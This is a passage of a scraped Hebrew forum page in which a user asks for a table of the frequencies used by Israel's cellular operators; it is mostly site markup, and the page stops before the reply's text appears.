<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חוקי הפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="פופולרי">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;popular"  aria-label="פופולרי">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-fire" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">פופולרי</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="נושאים שלא נפתרו">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;unsolved"  aria-label="לא נפתר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-question-circle" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">לא נפתר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="משתמשים">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;users"  aria-label="משתמשים">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-user" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">משתמשים</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="חיפוש גוגל בפורום">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="javascript: (function () { 	const baseUrl = &quot;https:&#x2F;&#x2F;www.google.co.il&#x2F;search?q=site:mitmachim.top&quot;; 	const m = location.pathname.match(&#x2F;^&#x5C;&#x2F;(topic|category)&#x5C;&#x2F;(&#x5C;d+)&#x2F;); 	const type = m ? m[1] : null; 	const id = m ? m[2] : null; 	let searchInput; 	function search(path = &quot;&quot;) { 		const query = searchInput.value.trim(); 		if (query) { 			window.open(&#96;${baseUrl}${path}%20${encodeURIComponent(query)}&#96;, &quot;_blank&quot;); 		} 	} 	let buttons = {}; 	buttons.searchAll = {   id: &quot;bb-search-all&quot;, 		label: &#96;חיפוש ${type ? &quot;בכל הפורום&quot; : &quot;&quot;}&#96;, 		className: type ? &quot;btn-secondary&quot; : &quot;btn-primary&quot;, 		callback: () =&gt; search(), 	}; 	if (type === &quot;topic&quot;) { 		buttons.searchTopic = { 			label: &quot;חיפוש בנושא זה&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;topic&#x2F;${id}&#96;), 		}; 	} else if (type === &quot;category&quot;) { 		buttons.searchCategory = { 			label: &quot;חיפוש בקטגוריה זו&quot;, 			className: &quot;btn-primary&quot;, 			callback: () =&gt; search(&#96;&#x2F;category&#x2F;${id}&#96;), 		}; 	} 	buttons.cancel = {  		label: &quot;ביטול&quot;,  		className: &quot;btn-default&quot;, 		&quot;data-bs-dismiss&quot;: &quot;modal&quot;  	}; 	const dialog = bootbox.dialog({ 		title: 			&#x27;&lt;div style=&quot;text-align:center;&quot;&gt;&lt;img src=&quot;&#x2F;assets&#x2F;uploads&#x2F;files&#x2F;1625950269825-mt-google.png&quot; width=&quot;400&quot; alt=&quot;חיפוש בגוגל&quot;&gt;&lt;&#x2F;div&gt;&#x27;, 		message: 			&#x27;&lt;input id=&quot;bb-inp&quot; class=&quot;bootbox-input bootbox-input-text form-control&quot; placeholder=&quot;הקלידו כדי לחפש בגוגל&quot; autocomplete=&quot;off&quot;&#x2F;&gt;&#x27;, 		buttons, 		backdrop: true, 		show: true, 		onEscape: true 	}); 	 	dialog.on(&quot;shown.bs.modal&quot;, function () { 		searchInput = document.getElementById(&quot;bb-inp&quot;); 		if (searchInput) { 			searchInput.focus(); 			searchInput.addEventListener(&quot;keydown&quot;, function (e) { 				if (e.key === &quot;Enter&quot;) { 					e.preventDefault(); 					const query = this.value.trim(); 					if (query) { 						search(); 						dialog.modal(&quot;hide&quot;); 					} 				} else if (e.key === &quot;Escape&quot;) { 					e.preventDefault(); 					dialog.modal(&quot;hide&quot;); 				} 			}); 		}    const searchAllButton = document.getElementById(&quot;bb-search-all&quot;);   if (searchAllButton) {     searchAllButton.title = &quot;לחצו על אנטר כדי לחפש&quot;;   } 	}); })(); void 0;" id="MT-Gsearch" aria-label="חיפוש גוגל בפורום">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-google" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">חיפוש גוגל בפורום</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>



<li class="nav-item mx-2 " title="צור קשר">
<a class="nav-link navigation-link d-flex gap-2 justify-content-between align-items-center "  href="&#x2F;contact"  aria-label="צור קשר">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span class="position-relative">

<i class="fa fa-fw fa-commenting-o" data-content=""></i>
<span component="navigation/count" class="visible-closed position-absolute top-0 start-100 translate-middle badge rounded-1 bg-primary hidden"></span>

</span>
<span class="nav-text small visible-open fw-semibold text-truncate">צור קשר</span>
</span>
<span component="navigation/count" class="visible-open badge rounded-1 bg-primary hidden"></span>
</a>

</li>


</ul>
<div class="sidebar-toggle-container align-self-start">

<div class="dropend m-2" component="skinSwitcher" title="עיצובים">
<a data-bs-toggle="dropdown" href="#" role="button" class="nav-link position-relative" aria-haspopup="true" aria-expanded="false" aria-label="עיצובים">
<span class="justify-content-between w-100">
<span class="d-flex gap-2 align-items-center text-nowrap truncate-open">
<span>
<i component="skinSwitcher/icon" class="fa fa-fw fa-paintbrush"></i>
</span>
<span class="nav-text small visible-open fw-semibold">עיצובים</span>
</span>
</span>
</a>
<ul class="dropdown-menu p-1 text-sm overflow-auto p-1" role="menu">
<div class="d-flex">
<div>
<li class="dropdown-header">Light</li>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="brite" role="menuitem">Brite <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cerulean" role="menuitem">Cerulean <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cosmo" role="menuitem">Cosmo <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="flatly" role="menuitem">Flatly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="journal" role="menuitem">Journal <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="litera" role="menuitem">Litera <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lumen" role="menuitem">Lumen <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="lux" role="menuitem">Lux <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="materia" role="menuitem">Materia <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="minty" role="menuitem">Minty <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="morph" role="menuitem">Morph <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="pulse" role="menuitem">Pulse <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sandstone" role="menuitem">Sandstone <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="simplex" role="menuitem">Simplex <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="sketchy" role="menuitem">Sketchy <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="spacelab" role="menuitem">Spacelab <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="united" role="menuitem">United <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="yeti" role="menuitem">Yeti <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="zephyr" role="menuitem">Zephyr <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<div>
<li class="dropdown-header">Dark</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="cyborg" role="menuitem">Cyborg <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="darkly" role="menuitem">Darkly <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="quartz" role="menuitem">Quartz <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="slate" role="menuitem">Slate <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="solar" role="menuitem">Solar <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="superhero" role="menuitem">Superhero <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="vapor" role="menuitem">Vapor <i class="fa fa-fw fa-check  invisible "></i></a>
</li>

</div>
</div>
<hr class="my-1"/>
<div class="d-grid" style="grid-template-columns: 1fr 1fr;">

<li>
<a href="#" class="dropdown-item rounded-1" data-value="" role="menuitem">ברירת מחדל (ללא עיצוב (ברירת מחדל)) <i class="fa fa-fw fa-check "></i></a>
</li>

<li>
<a href="#" class="dropdown-item rounded-1" data-value="noskin" role="menuitem">ללא עיצוב (ברירת מחדל) <i class="fa fa-fw fa-check  invisible "></i></a>
</li>


</div>
</ul>
</div>

<div class="sidebar-toggle m-2 d-none d-lg-block">
<a href="#" role="button" component="sidebar/toggle" class="nav-link d-flex gap-2 align-items-center p-2 pointer w-100 text-nowrap" title="הרחבה" aria-label="הצגת סרגל צד">
<i class="fa fa-fw fa-angles-right"></i>
<i class="fa fa-fw fa-angles-left"></i>
<span class="nav-text visible-open fw-semibold small lh-1">כיווץ</span>
</a>
</div>
</div>
</nav>
<main id="panel" class="d-flex flex-column gap-3 flex-grow-1 mt-3" style="min-width: 0;">

<div class="container-lg px-md-4 brand-container">
<div class="col-12 d-flex border-bottom pb-3 ">

<div component="brand/wrapper" class="d-flex align-items-center gap-3 p-2 rounded-1 align-content-stretch ">

<a component="brand/anchor" href="/" title="לוגו אתר">
<img component="brand/logo" alt="מתמחים טופ" class="" src="/assets/uploads/system/site-logo.png?v=17a827a3bb7" />
</a>


</div>


</div>
</div>

<div class="container-lg px-md-4 d-flex flex-column gap-3 h-100 mb-5 mb-lg-0" id="content">
<noscript>
<div class="alert alert-danger">
<p>
Your browser does not seem to support JavaScript. As a result, your viewing experience will be diminished, and you have been placed in <strong>read-only mode</strong>.
</p>
<p>
Please download a browser that supports JavaScript, or enable it if it's disabled (i.e. NoScript).
</p>
</div>
</noscript>
<script type="application/ld+json">{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [{
"@type": "ListItem",
"position": 1,
"name": "מתמחים טופ",
"item": "https://mitmachim.top"
}
,{
"@type": "ListItem",
"position": 2,
"name": "מחשבים וטכנולוגיה"
,"item": "https://mitmachim.top/category/7/מחשבים-וטכנולוגיה"
},{
"@type": "ListItem",
"position": 3,
"name": "רשתות"
,"item": "https://mitmachim.top/category/16/רשתות"
},{
"@type": "ListItem",
"position": 4,
"name": "טבלת התדרים של מפעילי הסלולר בישראל"

}
]}</script>


<ol class="breadcrumb mb-0 " itemscope="itemscope" itemprop="breadcrumb" itemtype="http://schema.org/BreadcrumbList">

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="1" />
<a href="https://mitmachim.top" itemprop="item">
<span class="fw-semibold" itemprop="name">דף הבית</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="2" />
<a href="https://mitmachim.top/category/7/מחשבים-וטכנולוגיה" itemprop="item">
<span class="fw-semibold" itemprop="name">מחשבים וטכנולוגיה</span>
</a>
</li>

<li itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item ">
<meta itemprop="position" content="3" />
<a href="https://mitmachim.top/category/16/רשתות" itemprop="item">
<span class="fw-semibold" itemprop="name">רשתות</span>
</a>
</li>

<li component="breadcrumb/current" itemscope="itemscope" itemprop="itemListElement" itemtype="http://schema.org/ListItem" class="breadcrumb-item active">
<meta itemprop="position" content="4" />

<span class="fw-semibold" itemprop="name">טבלת התדרים של מפעילי הסלולר בישראל</span>

</li>

</ol>



<div class="flex-fill" itemid="/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C" itemscope itemtype="https://schema.org/DiscussionForumPosting">
<meta itemprop="headline" content="טבלת התדרים של מפעילי הסלולר בישראל">
<meta itemprop="text" content="טבלת התדרים של מפעילי הסלולר בישראל">
<meta itemprop="url" content="/topic/465/%D7%98%D7%91%D7%9C%D7%AA-%D7%94%D7%AA%D7%93%D7%A8%D7%99%D7%9D-%D7%A9%D7%9C-%D7%9E%D7%A4%D7%A2%D7%99%D7%9C%D7%99-%D7%94%D7%A1%D7%9C%D7%95%D7%9C%D7%A8-%D7%91%D7%99%D7%A9%D7%A8%D7%90%D7%9C">
<meta itemprop="datePublished" content="2019-10-07T20:08:05.325Z">
<meta itemprop="dateModified" content="2019-10-31T17:31:12.802Z">
<div itemprop="author" itemscope itemtype="https://schema.org/Person">
<meta itemprop="name" content="קובי ברקאי">
<meta itemprop="url" content="/user/קובי-ברקאי">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/CommentAction">
<meta itemprop="userInteractionCount" content="3">
</div>
<div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter">
<meta itemprop="interactionType" content="https://schema.org/LikeAction">
<meta itemprop="userInteractionCount" content="2">
</div>
<div class="d-flex flex-column gap-3">
<div class="d-flex gap-2 flex-wrap flex-column flex-md-row justify-content-between">
<div class="d-flex flex-column gap-3">
<h1 component="post/header" class="tracking-tight fw-semibold fs-3 mb-0 text-break ">
<span class="topic-title" component="topic/title">טבלת התדרים של מפעילי הסלולר בישראל</span>
</h1>
<div class="topic-info d-flex gap-2 align-items-center flex-wrap ">
<span component="topic/labels" class="d-flex gap-2 hidden">
<span component="topic/scheduled" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-clock-o"></i> מתוזמן
</span>
<span component="topic/pinned" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-thumb-tack"></i> נעוץ
</span>
<span component="topic/locked" class="badge badge border border-gray-300 text-body hidden">
<i class="fa fa-lock"></i> נעול
</span>
<a component="topic/moved" href="/category/" class="badge badge border border-gray-300 text-body text-decoration-none hidden">
<i class="fa fa-arrow-circle-right"></i> הועבר
</a>

</span>
<a component="topic/category" href="/category/16/רשתות" class="badge px-1 text-truncate text-decoration-none border" style="color: #ffffff;background-color: #ffffff;border-color: #ffffff!important; max-width: 70vw;">
			<i class="fa fa-fw hidden"></i>
			רשתות
		</a>
<div data-tid="465" component="topic/tags" class="lh-1 tags tag-list d-flex flex-wrap hidden-xs hidden-empty gap-2"></div>
<div class="d-flex gap-2"><span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa-regular fa-fw fa-message visible-xs-inline" title="פוסטים"></i>
<span component="topic/post-count" title="4" class="fw-bold">4</span>
<span class="hidden-xs text-lowercase fw-normal">פוסטים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-user visible-xs-inline" title="כותבים"></i>
<span title="4" class="fw-bold">4</span>
<span class="hidden-xs text-lowercase fw-normal">כותבים</span>
</span>
<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-eye visible-xs-inline" title="צפיות"></i>
<span class="fw-bold" title="841">841</span>
<span class="hidden-xs text-lowercase fw-normal">צפיות</span>
</span>

<span class="badge text-body border border-gray-300 stats text-xs">
<i class="fa fa-fw fa-bell-o visible-xs-inline" title="עוקבים"></i>
<span class="fw-bold" title="841">4</span>
<span class="hidden-xs text-lowercase fw-normal">עוקבים</span>
</span>
</div>
</div>
</div>
<div class="d-flex flex-wrap gap-2 align-items-start mt-2 hidden-empty " component="topic/thumb/list">
</div>
</div>
<div class="row mb-4 mb-lg-0">
<div class="topic col-lg-12">
<div class="sticky-tools " style="top: 0;">
<nav class="d-flex flex-nowrap my-2 p-0 border-0 rounded topic-main-buttons">
<div class="d-flex flex-row p-2 text-bg-light border rounded w-100 align-items-center">
<div class="d-flex me-auto mb-0 gap-2 align-items-center flex-wrap">


<div class="btn-group bottom-sheet" component="thread/sort">
<button class="btn btn-ghost btn-sm ff-secondary d-flex gap-2 align-items-center dropdown-toggle text-truncate" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרות מיון פוסטים, מהישן לחדש">
<i class="fa fa-fw fa-arrow-down-wide-short text-primary"></i>
<span class="d-none d-md-inline fw-semibold text-truncate text-nowrap">מהישן לחדש</span>
</button>
<ul class="dropdown-menu p-1 text-sm" role="menu">
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="oldest_to_newest" data-sort="oldest_to_newest" role="menuitem">
<span class="flex-grow-1">מהישן לחדש</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="newest_to_oldest" data-sort="newest_to_oldest" role="menuitem">
<span class="flex-grow-1">מהחדש לישן</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
<li>
<a class="dropdown-item rounded-1 d-flex align-items-center gap-2" href="#" class="most_votes" data-sort="most_votes" role="menuitem">
<span class="flex-grow-1">הכי הרבה הצבעות</span>
<i class="flex-shrink-0 fa fa-fw text-secondary"></i>
</a>
</li>
</ul>
</div>


</div>
<div component="topic/reply/container" class="btn-group hidden">
<a href="/compose?tid=465" class="d-flex px-3 gap-2 align-items-center btn btn-sm btn-primary fw-semibold" component="topic/reply" data-ajaxify="false" role="button"><i class="fa fa-fw fa-reply  d-sm-block d-md-none "></i><span class="d-none d-md-block text-truncate text-nowrap">תגובה</span></a>
<button type="button" class="btn btn-sm btn-primary dropdown-toggle flex-0" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="אפשרויות תגובה">
<span class="caret"></span>
</button>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu">
<li><a class="dropdown-item rounded-1" href="#" component="topic/reply-as-topic" role="menuitem">תגובה כנושא</a></li>
</ul>
</div>


<a component="topic/reply/guest" href="/login" class="d-flex gap-2 align-items-center fw-semibold btn btn-sm btn-primary"><i class="fa fa-fw fa-sign-in  d-sm-block d-md-none "></i><span>התחברו כדי לפרסם תגובה</span></a>


</div>
</nav>
</div>



<div component="topic/deleted/message" class="alert alert-warning d-flex justify-content-between flex-wrap hidden">
<span>נושא זה נמחק. רק משתמשים עם הרשאות מתאימות יוכלו לצפות בו.</span>
<span>

</span>
</div>

<div class="d-flex gap-0 gap-lg-5">
<div class="posts-container" style="min-width: 0;">
<ul component="topic" class="posts timeline list-unstyled p-0 py-3" style="min-width: 0;" data-tid="465" data-cid="16">

<li component="post" class="   topic-owner-post" data-index="0" data-pid="4013" data-uid="136" data-timestamp="1570478885325" data-username="קובי ברקאי" data-userslug="קובי-ברקאי" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="0" id="1"></a>
<meta itemprop="datePublished" content="2019-10-07T20:08:05.325Z">



<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/קובי-ברקאי" aria-label="דף פרופיל למשתמש קובי ברקאי">
<span title="קובי ברקאי" data-uid="136" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #827717">ק</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="קובי ברקאי">
<meta itemprop="url" content="/user/קובי-ברקאי">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/קובי-ברקאי">
<span title="קובי ברקאי" data-uid="136" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #827717">ק</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<a class="fw-bold text-nowrap text-truncate" href="/user/קובי-ברקאי" data-username="קובי ברקאי" data-uid="136">קובי ברקאי</a>
</div>


<div class="d-flex gap-1 align-items-center">
<span class="text-muted">כתב ב<a href="/post/4013" class="timeago text-muted" title="2019-10-07T20:08:05.325Z"></a></span>
<i component="post/edit-indicator" class="fa fa-edit text-muted edit-icon hidden" title="נערך Invalid Date"></i>
<span data-editor="" component="post/editor" class="visually-hidden">נערך לאחרונה על ידי  <span class="timeago" title="Invalid Date"></span></span>
</div>

</div>
<div class="d-flex align-items-center gap-1 justify-content-end">
<span class="bookmarked opacity-0 text-primary"><i class="fa fa-bookmark-o"></i></span>
<a href="/post/4013" class="post-index text-muted d-none d-md-inline">#1</a>
</div>
</div>
<div class="content text-break" component="post/content" itemprop="text">
<p dir="auto">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש</p>

</div>
<div component="post/footer" class="post-footer border-bottom pb-2">

<div class="d-flex flex-wrap-reverse gap-2 justify-content-between">

<a component="post/reply-count" data-target-component="post/replies/container" href="#" class="d-flex gap-2 align-items-center btn btn-ghost ff-secondary border rounded-1 p-1 text-muted text-decoration-none text-xs ">
<span component="post/reply-count/avatars" class="d-flex gap-1 ">

<span><img title="A0533057932" data-uid="19" class="avatar avatar-tooltip avatar-rounded" alt="A0533057932" loading="lazy" component="avatar/picture" src="https://lh3.googleusercontent.com/a-/AOh14GhsNKOkKPGcrFIQraBMogGflqNEe6fSKOAxKQG7Rg=s96-c" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="A0533057932" data-uid="19" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #33691e">A</span></span>

<span><img title="שמואל" data-uid="1" class="avatar avatar-tooltip avatar-rounded" alt="שמואל" loading="lazy" component="avatar/picture" src="/assets/uploads/profile/uid-1/1-profileavatar-1566244122509.png" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="שמואל" data-uid="1" class="avatar avatar-tooltip avatar-rounded" component="avatar/icon" style="--avatar-size: 20px; background-color: #009688">ש</span></span>


</span>
<span class="ms-2 replies-count fw-semibold text-nowrap" component="post/reply-count/text" data-replies="2">2 תגובות</span>
<span class="ms-2 replies-last hidden-xs fw-semibold">תגובה אחרונה <span class="timeago" title="2019-10-07T20:24:53.229Z"></span></span>
<i class="fa fa-fw fa-chevron-down" component="post/replies/open"></i>
</a>

<div component="post/actions" class="d-flex flex-grow-1 align-items-center justify-content-end gap-1 post-tools">
<!-- This partial intentionally left blank; overwritten by nodebb-plugin-reactions -->
<a component="post/reply" href="#" class="btn btn-ghost btn-sm hidden" title="תגובה"><i class="fa fa-fw fa-reply text-primary"></i></a>
<a component="post/quote" href="#" class="btn btn-ghost btn-sm hidden" title="ציטוט"><i class="fa fa-fw fa-quote-right text-primary"></i></a>


<div class="d-flex votes align-items-center">
<a component="post/upvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה לפוסט">
<i class="fa fa-fw fa-chevron-up text-primary"></i>
</a>
<meta itemprop="upvoteCount" content="2">
<meta itemprop="downvoteCount" content="0">
<a href="#" class="px-2 mx-1 btn btn-ghost btn-sm" component="post/vote-count" data-votes="2" title="מצביעים">2</a>

<a component="post/downvote" href="#" class="btn btn-ghost btn-sm" title="הצבעה נגד פוסט">
<i class="fa fa-fw fa-chevron-down text-primary"></i>
</a>

</div>

<span component="post/tools" class="dropdown bottom-sheet hidden">
<a class="btn btn-ghost btn-sm ff-secondary dropdown-toggle" href="#" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="כלי פוסט"><i class="fa fa-fw fa-ellipsis-v text-primary"></i></a>
<ul class="dropdown-menu dropdown-menu-end p-1 text-sm" role="menu"></ul>
</span>
</div>
</div>
<div component="post/replies/container" class="my-2 col-11 border rounded-1 p-3 hidden-empty"></div>
</div>
</div>
</div>

</li>




<li component="post" class="pt-4   " data-index="1" data-pid="4014" data-uid="19" data-timestamp="1570479893229" data-username="A0533057932" data-userslug="a0533057932" itemprop="comment" itemtype="http://schema.org/Comment" itemscope>
<a component="post/anchor" data-index="1" id="2"></a>
<meta itemprop="datePublished" content="2019-10-07T20:24:53.229Z">

<meta itemprop="dateModified" content="2019-10-07T20:26:28.228Z">



<div component="post/parent" data-collapsed="true" data-parent-pid="4013" data-uid="136" class="btn btn-ghost btn-sm d-flex gap-2 text-start flex-row mb-2" style="font-size: 13px;">
<div class="d-flex gap-2 text-nowrap">
<div class="d-flex flex-nowrap gap-1 align-items-center">
<a href="/user/קובי-ברקאי" class="text-decoration-none lh-1"><span title="קובי ברקאי" data-uid="136" class="avatar not-responsive align-middle avatar-rounded" component="avatar/icon" style="--avatar-size: 16px; background-color: #827717">ק</span></a>
<a class="fw-semibold text-truncate" style="max-width: 150px;" href="/user/קובי-ברקאי">קובי ברקאי</a>
</div>
<a href="/post/4013" class="text-muted timeago text-nowrap hidden" title="2019-10-07T20:08:05.325Z"></a>
</div>
<div component="post/parent/content" class="text-muted line-clamp-1 text-break w-100"><p dir="auto">אני מחפש טבלת התדרים של מפעילי הסלולר בישראל למי יש</p>
</div>
</div>

<div class="d-flex align-items-start gap-3 post-container-parent">
<div class="bg-body d-none d-sm-block rounded-circle" style="outline: 2px solid var(--bs-body-bg);">
<a class="d-inline-block position-relative text-decoration-none" href="/user/a0533057932" aria-label="דף פרופיל למשתמש A0533057932">
<img title="A0533057932" data-uid="19" class="avatar  avatar-rounded" alt="A0533057932" loading="lazy" component="user/picture" src="https://lh3.googleusercontent.com/a-/AOh14GhsNKOkKPGcrFIQraBMogGflqNEe6fSKOAxKQG7Rg=s96-c" style="--avatar-size: 48px;" onError="this.remove()" itemprop="image" /><span title="A0533057932" data-uid="19" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 48px; background-color: #33691e">A</span>

<span component="user/status" class="position-absolute top-100 start-100 border border-white border-2 rounded-circle status offline"><span class="visually-hidden">מנותק</span></span>

</a>
</div>
<div class="post-container d-flex gap-2 flex-grow-1 flex-column w-100" style="min-width:0;">
<div class="d-flex align-items-start justify-content-between gap-1 flex-nowrap w-100 post-header" itemprop="author" itemscope itemtype="https://schema.org/Person">
<div class="d-flex gap-1 flex-wrap align-items-center text-truncate">
<meta itemprop="name" content="A0533057932">
<meta itemprop="url" content="/user/a0533057932">
<div class="d-flex flex-nowrap gap-1 align-items-center text-truncate">
<div class="bg-body d-sm-none">
<a class="d-inline-block position-relative text-decoration-none" href="/user/a0533057932">
<img title="A0533057932" data-uid="19" class="avatar  avatar-rounded" alt="A0533057932" loading="lazy" component="user/picture" src="https://lh3.googleusercontent.com/a-/AOh14GhsNKOkKPGcrFIQraBMogGflqNEe6fSKOAxKQG7Rg=s96-c" style="--avatar-size: 20px;" onError="this.remove()" itemprop="image" /><span title="A0533057932" data-uid="19" class="avatar  avatar-rounded" component="user/picture" style="--avatar-size: 20px; background-color: #33691e">A</span>

